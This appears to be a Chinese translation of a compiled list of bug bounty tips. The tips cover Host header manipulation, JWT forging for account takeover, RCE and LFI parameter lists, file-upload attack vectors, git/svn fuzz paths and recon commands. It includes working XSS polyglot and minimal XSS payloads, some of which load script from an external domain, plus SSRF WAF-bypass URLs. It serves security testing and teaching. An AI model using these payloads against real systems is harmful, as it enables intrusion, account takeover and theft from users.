目录导航

1. HTTP主机头:localhost

由@hacker_(由@intigriti编译)

来源:链接

是否想通过更改单个标头来查找关键错误?就像@hacker_一样,在下一个目录爆破中将“ Host”标头设置为“ localhost”,结果可能令人惊讶!您可能可以访问:

- 特殊功能

- 内部端口

- 配置文件,SSL密钥

- 目录列表,等等…

我们甚至可以更进一步,通过执行虚拟主机枚举来尝试标识目标Web服务器上托管的所有站点。如何枚举虚拟主机?我们可以使用以下工具:

- https://github.com/ffuf/ffuf

- https://nmap.org/nsedoc/scripts/http-vhosts.html

- https://github.com/jobertabma/virtual-host-discovery

注意,我们也可以使用curl或wget:

curl -v -H "Host: localhost" https://target/

wget -d --header="Host: localhost" https://target/2.用于XSS的JavaScript语言

通过@ s0md3v(由@lutfumertcey发推文)

来源:链接



如何为XSS制作Java语言的Polyglot?检查由@ s0md3v制作的此超级有用的信息:

这是ASCII版本:

-->'"/></sCript><deTailS open x=">" ontoggle=(co\u006efirm)``>

--> Breaks comment context

' Breaks Attribute Context

" Breaks attribute context

/> Closes an open tag

</sCript> Breaks JS context

<deTailS A less known tag

open To eliminate user interaction required for execution

x Dummy attribute

">" Mimics the closing of tag

ontoggle A less known event handler

() Parentheses around the function

co\u006efirm "confirm" function with Unicoded 'n'

`` Backticks instead of ()请注意,根据情况,我们可能只需要多语种的特定部分。请勿盲目复制和粘贴。





3.通过网站图标哈希查找相关域名

您是否知道我们可以通过查找相同的图标图标哈希来找到与目标相关的域和子域?这正是@ m4ll0k2制作的favihash.py工具所做的。使用方法如下:

cat my_targets.txt | xargs -I %% bash -c 'echo "http://%%/favicon.ico"' > targets.txt

python3 favihash.py -f https://target/favicon.ico -t targets.txt -s

简而言之,favihash将使我们能够发现具有与我们的目标相同的favicon图标哈希的域。从这里获取工具:

4.通过JWT令牌伪造来接管帐户

这是@_mkahmad如何通过伪造JWT令牌来接管帐户的方法:

- 反编译APK并找到API端点

>> / signup / users / generateJwtToken - 发送到中继器(Burp Suite)

- 在请求中添加了Auth-Token标头

- 标头中使用了我帐户的身份验证令牌

- 删除签名部分–>有效!

- 在Burp Suite中使用JOSEPH更改了令牌中的用户ID

- 在响应中得到了其他用户的JWT令牌

- 帐户接管!

请注意,所有其他端点都在正确检查JWK令牌。

5.前25个远程代码执行(RCE)参数

通过@trbughunters

来源:链接

以下是可能容易受到代码注入和类似RCE漏洞攻击的前25个参数:

?cmd={payload}

?exec={payload}

?command={payload}

?execute{payload}

?ping={payload}

?query={payload}

?jump={payload}

?code={payload}

?reg={payload}

?do={payload}

?func={payload}

?arg={payload}

?option={payload}

?load={payload}

?process={payload}

?step={payload}

?read={payload}

?function={payload}

?req={payload}

?feature={payload}

?exe={payload}

?module={payload}

?payload={payload}

?run={payload}

?print={payload}每当您看到任何这些参数时,请注意。可能您可以以某种方式在其中注入代码。

6. SSRF有效载荷绕过WAF

通过@manas_hunter

来源:链接

当涉及到SSRF(服务器端请求伪造)时,可以使用以下5种有效负载绕过防御:

1)使用CIDR绕过SSRF:

http://127.127.127.127

http://127.0.0.02)使用稀有地址绕行:

http://127.1

http://03)使用技巧组合绕过:

http://1.1.1.1 &@2.2.2.2# @3.3.3.3/

urllib : 3.3.3.34)绕过弱解析器:

http://127.1.1.1:80\@127.2.2.2:80/5)用[::]绕过localhost:

http://[::]:80/

http://0000::1:80/让我们提醒自己什么是SSRF漏洞,以及我们可以如何处理这些漏洞。通常,SSRF允许我们:

- 在远程服务器上运行的回送接口上的访问服务

- 扫描内部网络可能与发现的服务进行交互

- 使用file://协议处理程序读取服务器上的本地文件

- 横向移动/旋转进入内部环境

如何找到SSRF?当目标Web应用程序允许我们访问外部资源时,例如从外部URL加载的配置文件图像(在第三方网站上运行),我们可以尝试加载易受攻击的Web应用程序可访问的内部资源。例如:

- 我们发现以下URL有效:

https://example.com:8000/page?user=&link=https://127.0.0.1:8000 - 然后,我们可以尝试不同的端口来运行入侵者攻击(Burp Suite),从而有效地对主机进行端口扫描

- 我们还可以尝试扫描专用IP(例如192.168.xx)并发现内部网络中存在的IP



7.使用RapidDNS查找子域

将此小功能添加到您的.bash_profile中,以使用RapidDNS API 快速查找子域:

rapiddns(){

curl -s "https://rapiddns.io/subdomain/$1?full=1" \

| grep -oP '_blank">\K[^<]*' \

| grep -v http \

| sort -u

}然后我们可以像这样使用它:

rapiddns target.com

非常好,快捷。

8.如果上传了这10条东西,你能得到什么

通过@ SalahHasoneh1

来源:链接

以下是您可以通过上传完成的十件事:

- ASP / ASPX / PHP5 / PHP / PHP3:Webshell / RCE

- SVG:存储性XSS / SSRF / XXE

- GIF:存储性XSS / SSRF

- CSV:CSV注入

- XML:XXE

- AVI:LFI / SSRF

- HTML / JS:HTML注入/ XSS /重定向

- PNG / JPEG:像素泛洪攻击(DoS)

- ZIP:通过LFI / DoS进行RCE

- PDF / PPTX:SSRF /盲XXE



9.极简的XSS payloads

<!-- If number of iframes on the page is constant -->

<iframe/onload=src=top[0].name+/\NJ.₨?/>

<!-- If number of iframes on the page is random -->

<iframe/onload=src=contentWindow.name+/\NJ.₨?/>

<!-- If unsafe-inline is disabled in CSP and external scripts allowed -->

<iframe/srcdoc="<script/src=//NJ.₨></script>">

<!-- Just a casual script -->

<script/src=//NJ.₨></script>

<!-- If you control the name of the window -->

<iframe/onload=src=top.name>

<!-- If you control the name, will work on Firefox in any context, will fail in chromium in DOM -->

<svg/onload=eval(name)>

<!-- If you control the URL -->

<svg/onload=eval(`'`+URL)>请注意,其中一些XSS有效负载包含“ contain。₨” Unicode字符串。这是一个域名(nj.rs)目前所拥有@terjanq与服务的PoC代码,将引发一个XSS状况相关的警报的web服务器:

这使XSS有效负载保持很小。

有关更多XSS负载和DEMO页面的信息,请查看他指定的Github存储库:

10.前25个本地文件包含(LFI)参数

通过@trbughunters

来源:链接

以下列出了可能容易受到本地文件包含(LFI)漏洞影响的前25个参数:

?cat={payload}

?dir={payload}

?action={payload}

?board={payload}

?date={payload}

?detail={payload}

?file={payload}

?download={payload}

?path={payload}

?folder={payload}

?prefix={payload}

?include={payload}

?page={payload}

?inc={payload}

?locate={payload}

?show={payload}

?doc={payload}

?site={payload}

?type={payload}

?view={payload}

?content={payload}

?document={payload}

?layout={payload}

?mod={payload}

?conf={payload}每当您看到任何这些参数时,请注意。您可能会发现LFI漏洞。

11. GIT和SVN文件的模糊测试列表

通过@TobiunddasMoe

来源:链接

这是使用此小型但快速的模糊列表查找git和svn文件的快速提示:

/.git

/.git-rewrite

/.git/HEAD

/.git/config

/.git/index

/.git/logs/

/.git_release

/.gitattributes

/.gitconfig

/.gitignore

/.gitk

/.gitkeep

/.gitmodules

/.gitreview

/.svn

/.svn/entries

/.svnignore我们可能会在其中找到一些有趣的信息。

12.镜像Web目录结构

找到类似此目录的目录?

使用以下“ wget”命令以递归方式将所有文件(+结构)获取到您的计算机:

wget -r --no-parent target.com/dir现在您可以查看文件的结构,搜索和grep。

专业提示:如何在目标上查找目录列表?目录列表是Web服务器配置错误,我们可以使用以下命令进行识别:



13.使用AlienVault OTX查找敏感信息

通过@mariusshoratau

资料来源:链接

您是否听说过AlienVault Open Threat Exchange(OTX)?您可以使用它来获得轻松的赏金。这是如何做:

- 转到https://otx.alienvault.com/indicator/domain/<TARGET>

- 将<TARGET>替换为目标。

- 向下滚动到“关联的网址”部分。

- 使用AlientVault OTX,您可能会找到URL,这些URL公开了有关其他用户的敏感信息(例如收据),身份验证令牌,IDOR,有趣的参数/文件以及许多其他gem。

请注意,也可以在以下位置使用API:

- https://otx.alienvault.com/api/v1/indicators/domain/<TARGET>/url_list?limit=100&page=1



所以,这是我们可以做的:

curl -s "https://otx.alienvault.com/api/v1/indicators/domain/<TARGET>/url_list?limit=100&page=1" | jq

要仅获取URL列表,我们可以这样做:

curl -s "https://otx.alienvault.com/api/v1/indicators/domain/<TARGET>/url_list?limit=100&page=1" | jq -r '.url_list[].url'

干净利落!

非常感谢所有作者分享的技巧: